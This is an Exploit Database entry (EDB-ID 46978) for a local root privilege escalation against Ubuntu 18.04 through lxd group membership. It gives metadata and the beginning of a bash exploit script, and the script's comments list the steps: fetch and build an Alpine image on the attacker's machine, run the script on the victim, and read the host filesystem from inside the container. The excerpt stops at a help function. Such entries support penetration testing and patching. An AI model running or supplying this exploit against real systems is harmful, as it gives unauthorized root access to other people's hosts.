 EXPLOIT
DATABASE
Ubuntu 18.04 - 'lxd' Privilege Escalation
EDB-ID:
46978
CVE:
N/A
EDB Verified:
Author:
S4VITAR
Type:
LOCAL
Exploit: / {}
Platform:
LINUX
Date:
2019-06-10
Vulnerable App:
#!/usr/bin/env bash
# ----------------------------------
# Authors: Marcelo Vazquez (S4vitar)
#      Victor Lasa      (vowkin)
# ----------------------------------
# Step 1: Download build-alpine => wget https://raw.githubusercontent.com/saghul/lxd-alpine-builder/master/build-alpine [Attacker Machine]
# Step 2: Build alpine => bash build-alpine (as root user) [Attacker Machine]
# Step 3: Run this script and you will get root [Victim Machine]
# Step 4: Once inside the container, navigate to /mnt/root to see all resources from the host machine
function helpPanel(){
  echo -e "\nUsage:"
  echo -e "\t[-f] Filename (.tar.gz alpine file)"